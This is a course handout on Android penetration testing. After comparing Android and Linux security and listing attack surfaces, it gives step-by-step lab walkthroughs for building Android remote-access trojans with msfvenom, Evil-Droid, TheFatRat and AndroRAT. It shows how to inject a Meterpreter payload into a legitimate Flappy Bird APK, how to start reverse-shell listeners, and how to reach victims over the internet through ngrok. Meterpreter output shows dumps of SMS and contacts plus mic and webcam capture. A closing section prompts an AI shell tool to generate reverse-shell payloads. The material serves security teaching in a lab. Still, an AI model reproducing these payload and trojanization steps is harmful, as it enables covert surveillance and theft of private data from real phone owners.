

# HO# 2.15 Android App Pen-Testing- IV

# **Exploiting Vulnerable Android Apps**



- ⇒ My dear students, as of today the count of smart phone users world-wide has gone up to around 5 billion. In this HO, we will see as to how your smart phone (an intimate extension of yourself) can be weaponized against you in seconds. The innocent looking app that you download and install on your phone might give complete access of your digital life, to someone half-way across the world.
- $\Rightarrow$  An attacker can secretly
  - watch you through your phone's camera,
  - $\circ$  ~ listen to your conversations, even when you're not on a call,
  - read your private messages,
  - o access your address book & personal photos,
  - and can even track your location.
- $\Rightarrow$  Remember, the most successful predators aren't the ones who announce their presence, rather they're the ones you're unable to spot until it's too late.
- ⇒ This is not to scare you, but to arm you with the knowledge, that might save you from becoming the next unwitting victim.
- ⇒ The objective of this handout, is to tell you as, how attackers can create malicious Android apps that give them full control over a target device and you will actually learn as how to protect your devices from these devastating attacks.

Dear students, everything demonstrated in this handout is strictly for educational purposes only. The knowledge you are about to gain comes with significant responsibility. Understanding these techniques is crucial for recognizing and defending against these attacks. But using the methods discussed in this handout to target actual people is not only unethical, but is illegal in most jurisdictions world-wide. All the demonstration shown in this handout will be performed in a controlled lab environment using our own testing devices.

## **Comparison of Android & Linux Security Mechanisms**

| Security<br>Aspect                        | Android                                                                                                    | Standard Linux                                                                                                    |
|-------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Kernel and<br>SELinux                     | Android uses a customized version of Linux kernel<br>with specific security configurations. SELinux is<br>always enabled in Enforcing mode, which limits<br>processes and apps to their least privilege.<br>Example: Android restricts apps from accessing<br>certain system files, like other app data or OS-level<br>configurations, even if the app has root access.                                                            | Standard Linux also uses SELinux (optional) or<br>other security modules like AppArmor. By default,<br>SELinux might be in Permissive mode, meaning it<br>logs potential violations but doesn't block them.<br>Example: On a standard Linux system, an app<br>running as a regular user can access files or<br>directories that belong to the user unless SELinux<br>is configured to restrict it. |
| User and App<br>Isolation<br>(Sandboxing) | Android uses strict app sandboxing. Each app runs<br>in its own process and is assigned a unique UID.<br>Apps can only access their own private data unless<br>permission is granted. A malicious app can't easily<br>gain control over system resources or access other<br>apps' data unless explicitly granted. Example: An<br>app like Facebook can't read your messages in<br>WhatsApp unless you give it explicit permission. | In standard Linux, all applications run under a<br>user account with DAC. Although users are<br>isolated by file permissions, apps are not as strictly<br>sandboxed by default. So, if you run an app as a<br>regular user, it may still be able to access other<br>users' files if those files have the wrong<br>permissions.                                                                     |
| Boot Integrity                            | Android uses Verified Boot to ensure that the<br>system hasn't been tampered with. If the device<br>detects unauthorized changes, it won't boot.<br>Example: If someone tries to install a custom ROM<br>(modifying Android's original system), Verified Boot<br>will detect this and prevent the device from<br>starting, & shows a warning message instead.                                                                      | Linux uses mechanisms like Secure Boot (on UEFI<br>systems) to ensure that only trusted bootloaders<br>and kernels can be loaded. However, this is not<br>always enabled. Example: On a Linux laptop, if<br>Secure Boot is not enabled, you can easily replace<br>the kernel with a custom one, which opens the<br>system to potential vulnerabilities.                                            |
| Encryption<br>and Data<br>Protection      | Android uses File-based Encryption (FBE), which<br>allows different files to be encrypted with different<br>keys. Example: Files such as photos, messages, and<br>app data are encrypted separately. If your device is<br>stolen, the thief cannot read your data without<br>knowing your PIN or password.                                                                                                    | Standard Linux can use LUKS (Linux Unified Key<br>Setup) for Full Disk Encryption (FDE). However,<br>unlike Android, Linux typically doesn't support<br>file-based encryption out-of-the-box unless you<br>configure it manually using tools like eCryptfs.                                                                                                    |
| Security<br>Updates                       | Android has monthly security patches from Google,<br>but devices must rely on the device manufacturer<br>for timely updates. Some manufacturers delay these<br>updates or never release them for older devices.<br>Example: A device running an older Android<br>version might not receive the latest patches for<br>critical vulnerabilities, making it vulnerable to<br>attacks.                                                 | Standard Linux has a centralized update system<br>through package managers like APT, YUM, PacMan,<br>and regularly push security patches. Example: A<br>package manager on Linux will check for<br>vulnerabilities in installed software and if a<br>vulnerability is found in a package (e.g., OpenSSL),<br>the package manager will offer an update.                                             |
| App and<br>System<br>Protection           | Google Play Protect scans apps for malware before<br>they are installed, and also monitors apps after<br>installation, even from third-party sources.                                                                                                    | In Linux if you install a package from a trusted<br>repository, it is checked for authenticity via<br>cryptographic signatures. But if you download<br>software from an untrusted source, there is no<br>automated system to warn you about potential<br>malware.                                                                                                    |
| Userspace<br>ASLR                         | ASLR (randomization of the memory layout of<br>userspace components, like code, stack, heap, and<br>libraries, each time a program runs) in Android OS<br>is strictly enforced and combined with hardened<br>compiler flags, limited memory disclosure, and<br>SELinux, Android has significantly raised the bar<br>for exploitation.                                                                                              | ASLR in vanilla Linux is available but less<br>consistently applied. Not all binaries use PIE, and<br>debugging interfaces like /proc can leak memory<br>addresses.                                                                                                    |
| KASLR                                     | KASLR (randomization of the base address of the<br>kernel and its key structures at boot time, defends<br>against exploiting vulnerabilities in OS kernel<br>itself, such as privilege escalation through kernel<br>ROP chains) in Android prevent attackers from<br>easily discovering kernel memory layout, making it<br>more effective in resisting kernel-level exploits.                                                      | In vanilla Linux KASLR is present but often less<br>fortified.                                                                                                    |

## **Attack Surfaces of Android Mobile Devices**

Android mobile devices have several attack surfaces due to their complex architecture, multiple components, and extensive user interaction. By understanding these attack surfaces, security professionals can develop strategies to mitigate risks, such as keeping the device updated, monitoring permissions, avoiding untrusted sources, and using strong authentication mechanisms. These attack surfaces can be categorized into distinct layers, each presenting unique vulnerabilities and risks:

#### 1. Application Layer Attack Surface

- *Third-party apps:* Malicious or poorly-coded apps from the Play Store or sideloaded APKs.
- App permissions: Apps requesting excessive or unnecessary permissions.
- *Insecure APIs:* Exploiting APIs used by apps for communication or data exchange.
- Insecure storage: Sensitive data stored unencrypted in local app storage or shared preferences.

#### 2. Web and Browser Attack Surface

- Insecure web views: Embedded browsers within apps that fail to implement security features.
- *Malicious websites:* Exploiting browser vulnerabilities or delivering payloads through drive-by downloads.
- Phishing attacks: Fake login pages tricking users into revealing credentials.
- Man-in-the-Middle (MitM) attacks: Interception of unencrypted HTTP traffic.

#### 3. Operating System Attack Surface

- Kernel-level vulnerabilities: Exploiting bugs in the Linux kernel that underpins Android.
- System services: Vulnerabilities in services like Binder (inter-process communication) or MediaServer.
- *Privilege escalation:* Exploiting flaws to gain root access or bypass SELinux policies.
- *Outdated components:* Older or unpatched versions of Android that contain known vulnerabilities.

#### 4. Hardware and Physical Attack Surface

- USB ports: Exploits via USB debugging or insecure ADB configurations.
- Sensors: Exploiting motion sensors, microphones, or cameras for data leakage or spying.
- *SIM card:* Vulnerabilities in SIM-based services (e.g., SIMjacker).
- Unsecured bootloader: Exploiting an unlocked bootloader to install malicious firmware.

#### 5. Network and Communication Attack Surface

- *Cellular network:* The cellular network of an Android device can be exploited, and several types of attacks can target mobile network vulnerabilities, like weak encryption used in older 2G/3G networks, Signalling System 7 (SS7), International Mobile Subscriber Identity (IMSI) catchers, Fake cell towers, SIM card cloning etc.
- *Wi-Fi:* Exploiting insecure Wi-Fi connections or weak encryption protocols.
- *Bluetooth:* Security features include Secure Simple Pairing (SSP) and LE Secure Connections, but they are vulnerable to attacks like sniffing, BlueSmacking (DoS), BlueBorne (RCE), and Bluetooth Impersonation attacks (BIAS).
- *NFC:* Near Field Communication is resistant to eavesdropping due to its proximity requirement but is vulnerable to relay attacks, replay attacks and NFC tag tempering. Proxmark3 is a tool used for researching, analyzing, and attacking NFC and RFID systems.
- *SMS/MMS:* Exploiting vulnerabilities in message parsing (e.g., Stagefright bug). Phishing or malware delivery via malicious links in SMS.

### Example 1: Generating/Installing RAT Payload on AVD (manually)

#### Step 1: Establishing Connection (Kali and Android via adb)

It is assumed that both the Kali Linux machine and AVD on Genymotion are up and running, and are connected via adb. If not, run the following sequence of commands:



#### Step 2: Create Payload and save it as an apk file

Let us use the famous **msfvenom** command-line utility (part of MSF), which can generate payloads in multiple formats, like executables, scripts, shellcode, raw binary and apk. Moreover, it allows customization of payload parameters such as IP addresses, ports and other options, which can be set at run time. We have discussed this tool in detail in our Handout#2.6. Let us generate an apk that when executes on an Android device, will spawn a reverse\_tcp meterpreter shell on our Kali Linux machine. We can specify the file name to be generated using the  $-\circ$  option, however, the package name will always be com.metasploit.stage as shown below:

\$ msfvenom -p android/meterpreter/reverse\_tcp LHOST=<attacker-ip> LPORT=4444 -o ex1.apk

Check the file type using the file command:

#### \$ file ex1.apk

ex1.apk: Android package (APK), with AndroidManifest.xml

Android Asset Packaging Tool (aapt) is used to inspect apk files, allowing developers to view app metadata, resources, and package information.

\$ aapt dump permissions| badging|resources|strings ex1.apk

Package: name='com.metasploit.state' versionCode='1' versionName='1.0' platformBuildVersionName='2.3.3'

#### Step 3: Sign the apk file

To sign the apk that we have just created, let us create a new key using the keytool command which will generate a file named my-apk-key.keystore in the pwd

\$ keytool -genkey -v -keystore my-apk-key.keystore -alias mykey -keyalg RSA -keysize
2048 -validity 10000

Now use the jarsigner command to sign this apk, using the above generated my-apk-key.keystore file. This may also generate a file named ex1.apk.idsig, which is a v4 signature file generated by apksigner. For normal apk deployment, you can safely ignore or delete the .idsig file:

\$ apksigner sign --ks my-apk-key.keystore --ks-key-alias mykey ex1.apk

#### Step 4: Send/Install the Malicious apk to an Android Device

In real attack scenarios hackers use various social engineering techniques (email, WhatsApp, phishing, etc.) to trick users into installing malicious applications. They might disguise the app as a game, utility or even a security tool. They could distribute it via phishing emails, fake websites, or third-party app-stores. For the lab purpose, you can simply use adb. During installation, you are likely to see warnings about installing app from unknown sources. These are security features designed to protect users from such types of attacks. For our lab purposes, we will proceed with the installation, but in real life these warnings should be taken very seriously:

#### \$ adb install ex1.apk

For the lab purpose, another way to transfer the payload from your Kali machine to AVD, is to run the command python3 -m http.server 5555 on your Kali terminal, which will start a web server that will share all the files/directories that are there in the pwd where you have executed this command. Now from the AVD or physical Android device, you can open the browser and access <u>http://<Kali-IP>:5555</u> to download the payload

#### Step 5: Set-up Metasploit Listener

Now on your Kali Linux machine, start msfconsole and start a listener process:

```
$ sudo msfconsole
msf6> use exploit/multi/handler
msf6 exploit(multi/handler) > show options
msf6 exploit(multi/handler) > set payload android/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST <attacker-ip>
msf6 exploit(multi/handler) > set LPORT 4444
msf6 exploit(multi/handler) > run/exploit
[*] Started reverse TCP handler on 10.0.2.15:4444
```

#### Step 6: Execute the Malicious app on Android Device:

After running the listener on Kali Linux, we now have to execute the malicious app on the android device. You see the android icon with the name of MainActivity, either click it or use adb shell am start command from your Kali Linux machine to run the app. You will get the following screenshot prompting the user to allow the program MainActivity to access the resources on your Android. In real attack scenario, social engineering would be used to convince the victim that these permissions are legitimate and necessary. The app might disguise itself with an icon and a name that appears to be a system application like "Google Services Framework" to avoid suspicion. Click Continue, and a meterpreter session will be opened on your Kali Linux machine ©

```
msf6 exploit(multi/handler)> run/exploit
[*] Started reverse TCP handler on 10.0.2.15:4444
[*] Sending stage (72424 bytes) to 10.0.2.11
[*] Meterpreter session 1 opened (10.0.2.15:4444 -> 10.0.2.11:50534)
meterpreter > sysinfo
Computer
             : localhost
             : Android 10 -Linux 4.4.157-genymotion-ga887da7 (i686)
os
Architecture
             : x86
System Language: en_US
Meterpreter
             : dalvik/android
meterpreter > getuid
meterpreter > check root
meterpreter > help
meterpreter > ls /sdcard/
meterpreter > download <file to be downloaded>
meterpreter > app list
meterpreter > send sms -d +3214412345 -t "Hello World."
meterpreter > dump calllog
meterpreter > dump contacts
meterpreter > dump sms
meterpreter > record mic 10
meterpreter > webcam snap
meterpreter > webcam stream 10
```



Finally, you must uninstall the malicious apk from the android device using its package name. \$ adb uninstall com.metasploit.stage

**Important Note:** One limitation of using your Kali IP as LHOST parameter in the above command is that it is not safe and anyone analyzing this malware will track or detect the IP of your machine. Moreover, this will work only if both the attacker and victim are in the same Local Area Network. In real life, the attacker needs to establish connection over the Internet. This can be achieved using the ngrok service, that creates secure tunnels to expose local servers to the Internet. This would allow an attacker to control devices from anywhere in the world. This way we won't be sharing our private or public IP inside the backdoor. So, in the LHOST parameter we will give the URL/IP which ngrok service will give us and in the LPORT parameter we will give the port# that ngrok service will give us on the left-hand side. While starting the listener in MSF we will set the LHOST as 0.0.0.0 and set the LPORT to the port# that the ngrok service gave us on the right-hand side.

### Example 2: Generating/Installing RAT Payload on AVD (Evil-Droid)

 Download Evil-Droid, a framework that create, generate & embed apk payloads to penetrate android platforms

```
$ git clone https://github.com/M4sc3r4n0/Evil-Droid
$ cd Evil-Droid
$ ls
changelog evil-droid icons README.md tools
$ chmod +x evil-droid
$ sudo Evil-Droid/evil-droid
```

Select option 1, which will create a regular payload, will prompt you for the LHOST, LPORT, name of the malicious apk file to be created and payload options. Once given, it will generate the payload file in the pwd inside evilapk/ex2.apk sub-directory.

| _   |                                                              | _ |
|-----|--------------------------------------------------------------|---|
|     | Evil-Droid Framework v0.3<br>Hack & Remote android plateform |   |
| [1] | APK MSF                                                      |   |
| [2] | BACKDOOR APK ORIGINAL (OLD)                                  |   |
| [3] | BACKDOOR APK ORIGINAL (NEW)                                  |   |
| [4] | BYPASS AV APK (ICON CHANGE)                                  |   |
| [5] | START LISTENER                                               |   |
| [c] | CLEAN                                                        |   |
| [q] | QUIT                                                         |   |
| [?] | Select>:                                                     |   |

- It will then prompt you to start MSF multi-handler for you, and once you click OK, it will start the /multi/handler exploit on Kali Linux machine.
- Now open another Kali terminal, and go to the directory ex2/evilapk/ where the malicious ex2.apk file resides. Install it on the AVD (if prompted on AVD allow):
   \$ adb install evilapk.apk
   Performing Streamed Install
   Success
- Now you have to execute the malicious app on the android device. This time instead of clicking the app icon on Android, let me run it from Kali Linux machine using the following command:
   \$ adb shell am start -n com.metasploit.stage/.MainActivity
   Starting: Intent {cmp=com.metasploit.stage/.MainActivity}
- You will get a prompt using which you are required to allow the program MainActivity to access the resources on your aVD. Click Continue, and a meterpreter session will be opened on your Kali Linux machine <sup>©</sup>
   meterpreter > sysinfo

```
Computer : localhost

OS : Android 10 -Linux 4.4.157-genymotion-ga887da7 (i686)

Architecture : x86

System Language: en_US

Meterpreter : dalvik/android

meterpreter > dump_contacts
```

Finally, you must uninstall the malicious apk from the android device using its package name.
 \$ adb uninstall com.metasploit.stage

### Example 3: Generating/Installing RAT Payload on AVD (TheFatRat)

- TheFatRat is an open-source exploitation framework that automates the generation of backdoors, payloads, and malicious executables with evasion capabilities. It is widely used in penetration testing for post-exploitation, social engineering and red teaming tasks.
- Some key features of TheFatRat are listed below:
  - Generates payloads for Windows, Linux, MacOS, Android and Web based attacks using shellscripts, msfvenom and MSF.
  - o Can bypass AV using encoders, obfuscation, and polymorphic custom templates.
  - o Can embed payloads in legitimate files (PDFs, Word docs, APKs)
  - Offer social engineering integration
  - Offer post exploitation tools for privilege escalation and persistence mechanisms.
- TheFatRat is a not installed on Linux machines by default, so we have to install it first by downloading it from its official github repository using following commands:
  - \$ git clone https://github.com/screetsec/TheFatRat.git
    - \$ cd ~/Desktop/fatrat/TheFatRat/
    - \$ chmod +x setup.sh
    - \$ sudo ./setup.sh
    - \$ sudo fatrat



- Select option 01 to create a Backdoor with msfvenom
- Select option 03 to generate FatRat.apk. It will prompt you for the LHOST, LPORT, and the base name for output files (ex3)
- Then it will give you options to select a payload, select android/meterpreter/reverse\_tcp. It will generate the payload, sign it, and place the file inside/root/Fatrat\_generated/ex3.apk, which you can copy inside the ex3/ directory.
- Now open another Kali terminal, and go to the appropriate directory and install the ex3.apk on the AVD (if prompted on AVD allow):
   \$ adb install ex3.apk



Now on your Kali Linux machine, start msfconsole and start a listener process: \$ sudo msfconsole

```
msf6> use exploit/multi/handler
msf6 exploit(multi/handler) > show options
msf6 exploit(multi/handler) > set payload android/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST <attacker-ip>
msf6 exploit(multi/handler) > set LPORT 4444
msf6 exploit(multi/handler) > run/exploit
```

- [\*] Started reverse TCP handler on 10.0.2.15:4444
- Now you have to execute the malicious app on the android device. This time instead of clicking the app icon on Android, let me run it from Kali Linux machine using the following command (if prompted on AVD allow):
   \$ adb shell am start -n com.metasploit.stage/.MainActivity
- A meterpreter session will be opened on your Kali Linux machine igodot
- Finally, you must uninstall the malicious apk from the android device using its package name.
- \$ adb uninstall com.metasploit.stage

#### Example 4: Generating/Installing RAT Payload on AVD (AndroRAT)

We have seen TheFatRat is used for payload generation and trojanization. The AndroRAT is a classic Remote Access Trojan (RAT) targeting Android devices, that allows an attacker to remotely control an Android device and access data like contacts, SMS messages, call logs, location, microphone & camera. Some key features of AndroRAT are listed below:

- o Written in Java (Android side) and uses a Java-based server
- o Provides real-time access and control
- o Often used in post-exploitation to spy or collect info
- Can be bundled with a legitimate app (APK binder)

AndroRAT is a not installed on Linux machines by default, so we have to install it first by downloading it from its official github repository using following commands:

```
$ sudo apt update
$ sudo apt upgrade
$ git clone https://github.com/karma9874/AndroRAT
$ cd AndroRAT/
$ ls
Android_Code Compiled_apk Jar_utils Screenshots androRAT.py requirements.txt
util.py
```

Before installing all the dependencies mentioned inside the requirements.txt file, let us create a virtual environment named venv, to keep our project dependencies isolated. This will prevent conflicts between different Python projects. Let us crea

\$ python3 -m venv venv

Let us now activate this virtual environment, and install all the necessary packages for AndroRAT: \$ source venv/bin/activate (venv)\$ pip3 install -r requirements.txt

```
Now let us create a malicious apk file named ex4.apk:
(venv)$ python3 androRAT.py --build -i 10.0.2.15 -p 4444 -o ex4.apk
```

Let us check out its package name and other information using aapt tool: (venv)\$ aapt dump permissions|badging|resources|strings ex4.apk Package: com.example.reverseshell2

Install the ex4.apk on the AVD (if prompted on AVD allow). (venv) \$ adb install ex4.apk

The name of the app is Google Service Framework, either click the app icon on AVD, or run it from Kali Linux machine using the following command (if prompted on AVD allow). An advantage of this apk over the ones that we have created so far is that, once started it will continue running in the background as a service:

```
(venv) $ adb shell am start -n com.example.reverseshell2/.MainActivity
```

Start a listener process using androRAT:

```
(venv)$ python3 androRAT.py --shell -i 10.0.2.15 -p 5555
Interpreter:/> deviceInfo
Interpreter:/> camList
Interpreter:/> startAudio | stopAudio
Interpreter:/> getSMS inbox
Interpreter:/> getSMS sent
Interpreter:/> getCallLogs
Interpreter:/> getLocation
```

Finally, you must uninstall the malicious apk from the android device using its package name. (venv) \$ adb uninstall com.example.reverseshell2

## **Example 5: Hiding Payload inside a Legitimate App**

### Step 1: Download a Legitimate app:

Download Flappy-Bird apk from https://flappy-bird.en.uptodown.com/android and save the file inside ex5/flappy-bird.apk

### Step 2: Decompile Legitimate app using apktool:

\$ apktool d flappy-bird.apk -f -o decompiled-flappy-bird

### Step 3: Create a Payload using msfvenom:

android/meterpreter/reverse tcp msfvenom -p LHOST=10.0.2.15 LPORT=4444 -0 backdoor.apk

#### Step 4: Decompile Payload using apktool:

\$ apktool d backdoor.apk -f -o decompiled-backdoor

### Step 5: Add Payload smali files inside Legitimate Decompiled Directory:

\$ cp -r decompiled-backdoor/smali/com/\* decompiled-flappy-bird/smali/com/

### Step 6: Add new permissions inside AndroidManifest.xml file:

Copy all permissions from decompiled-backdoor/AndroidManifest.xml file to decompiled-flappybird/AndroidManifest.xml file. Make sure to delete duplications.

#### Step 7: Edit MainActivity.smali File of Legitimate app:

Open the decompiled-flappy-bird/smali/processing/test/flappy bird1/MainActivity.smali file in some editor, search the onCreate () method, and below the line invoke-super {p0,p1},.... add the following line:

invoke-static {p0}, Lcom/metasploit/stage/Payload;->start(Landroid/content/Context;)V

### Step 8: Rebuild Source Files using apktool:

\$ apktool b -f decompiled-flappy-bird -o flappy-bird-new.apk

### Step 9: Generate a Key using keytool:

\$ keytool -genkey -v -keystore my-apk-key.keystore -alias mykey -keyalg RSA -keysize 2048 -validity 10000

### Step 10: Sign the apk using apksigner:

\$ apksigner sign --ks my-apk-key.keystore --ks-key-alias mykey flappy-bird-new.apk

#### Step 11: Install malicious apk to the target device:

\$ adb install flappy-bird-new.apk

### Step 12: Start Listener on Kali:

\$ sudo msfconsole msf6> use exploit/multi/handler msf6 exploit(multi/handler)> show options msf6 exploit(multi/handler)> set payload android/meterpreter/reverse tcp msf6 exploit(multi/handler)> set LHOST <attacker-ip> msf6 exploit(multi/handler)> set LPORT 4444 msf6 exploit(multi/handler)> run/exploit

#### Step 13: Start the malicious app on AVD:

\$ aapt dump permissions flappy-bird-new.apk Package: processing.test.flappy bird1 \$ adb shell am start -n processing.test.flappy\_bird1/.MainActivity

A meterpreter session will be opened on your Kali Linux machine 🙂 Finally, you must uninstall the malicious apk from the android device using its package name. \$ adb uninstall processing.test.flappy bird1

To Do: Analyze and compare flappy-bird.apk, backdoor.apk, flappy-bird-new.apk using MobSF. For practice, you can download sample malwares from: https://hybrid-analysis.com/, https://virusshare.com/, https://github.com/ashishb/android-malware

9



#### BONUS: Shell-GPT https://github.com/TheR1D/shell gpt

Shell GPT (SGPT) is an AI-powered tool that integrates OpenAI's GPT models into the Linux command line. It is designed to assist developers, security professionals, system administrators, or anyone who uses terminal in various tasks related to shell commands, code generation, documentation, and more without leaving the shell environment.

Before we install **sgpt**, visit <u>https://platform.openai.com/docs/overview</u> to create an account using your Google account and purchase/generate API key and then mention that key inside the .sgptrc configuration file.

Let's see how to install **sgpt** and transform your boring terminal into a next-generation AI-powered terminal.

```
$ python3 -m venv venv
$ source venv/bin/activate
(venv)$ sudo python3 -m pip install shell-gpt --break-system-packages
(venv)$ echo `OPENAI_API_KEY=<your-key>' >> ~/.config/shell_gpt/.sgptrc
(venv)$ sgpt "What is your name?"
I am ShellGPT, your programming and system administration assistant. How can I assist you today?
$ sept --help
```

| Angumente                                                                 |                                  |                                                                                                    |                                                                                                    |  |  |  |
|---------------------------------------------------------------------------|----------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|
| prompt [PI                                                                | ROMPT] The                       | prompt to generate completion                                                                                               | s for.                                                                                                    |  |  |  |
| - Options                                                                 |                                  |                                                                                                    |                                                                                                    |  |  |  |
| model<br>temperature<br>top-p<br>md<br>editor<br>cache<br>version<br>help | no-md<br>no-editor<br>no-cache   | TEXT<br>FLOAT RANGE [0.0≤x≤2.0]<br>FLOAT RANGE [0.0≤x≤1.0]                                                                  | Large language model to use. [default: gpt-40]<br>Randomness of generated output. [default: 0.0]<br>Limits highest probable tokens (words). [default: 1.0]<br>Prettify markdown output. [default: md]<br>Open \$EDITOR to provide a prompt. [default: no-editor]<br>Cache completion results. [default: cache]<br>Show version.<br>Show this message and exit. |  |  |  |
| - Assistance Ontio                                                        | ons —                            | Coll Phone: 192 (01221 4455454                                                                                              |                                                                                                    |  |  |  |
| shell<br>interaction<br>describe-shell<br>code<br>functions               | -s<br>-no-i<br>-d<br>-c<br>-no-f | Generate and<br>nteraction Interactive m<br>Describe a sh<br>Generate only<br>unctions Allow functio                        | execute shell commands.<br>ode for <b>shell</b> option. [default: interaction]<br>ell command.<br>code.<br>n calls. [default: functions]                                                                                                    |  |  |  |
| - Chat Options -                                                          |                                  |                                                                                                    |                                                                                                    |  |  |  |
| chat<br>repl<br>show-chat<br>list-chats -le                               | TEXT<br>TEXT<br>TEXT<br>C        | Follow conversation with id,<br>Start a REPL (Read-eval-prin<br>Show all messages from provi<br>List all existing chat ids. | use "temp" for quick session. [default: None]<br>t loop) session. [default: None]<br>ded chat id. [default: None]                                                                                                    |  |  |  |
| — Role Options —                                                          |                                  |                                                                                                    |                                                                                                    |  |  |  |
| role<br>create-role<br>show-role<br>list-roles -1                         | TEXT<br>TEXT<br>TEXT             | System role for GPT model.<br>Create role. [default: None<br>Show role. [default: None]<br>List roles.                      | [default: None]<br>]                                                                                                    |  |  |  |

Note: If you don't want to buy credits, you can use locally hosted open-source models like Ollama by visiting <u>https://ollama.com/</u> and download **llama3.2:1b**. Once ollama is running, edit ~/.config/shell\_gpt/.sgptrc file, change the DEFAULT\_MODEL from gtp-40 to ollama/llama3.2:1b, set OPENAI\_USE\_FUNCTIONS to false, set USE\_LITELLM to true, and finally change the OPENAI\_API\_KEY to some random string.... Enjoy ©

**To Do:** Use **sgpt** to practice penetration testing / vulnerability analysis of network services, web & mobile apps, along with reverse engineering, malware analysis, and malware development tasks.

- sgpt -s "use nmap to ping sweep the 10.0.2.0/24 network, extract the live Ips, and save them to a file called live\_hosts.txt"
- sgpt -s "read each ip from live\_hosts.txt and perform a full TCP port scan and service detection scan using nmap. Save each result in a separate file named scan\_<IP>.txt"
- sgpt -s "run nikto scans on all Ips in live\_hosts.txt with both normal scanning and vulnerability scanning. Use firewall evasion techniques and save results in nikto scan.txt"
- sgpt -s "Generate an Android Meterpreter reverse shell payload (APK) for 10.0.2.15:4444 using msfvenom, save it as android backdoor.apk, then start msfconsole and handle the connection"
- sgpt -s "Use msfvenom to generate a linux x86 meterpreter reverse shell (elf) that connects to 10.0.2.15 on port 4444, save as. Linux\_payload.elf, and then start msfconsole to handle the connection"

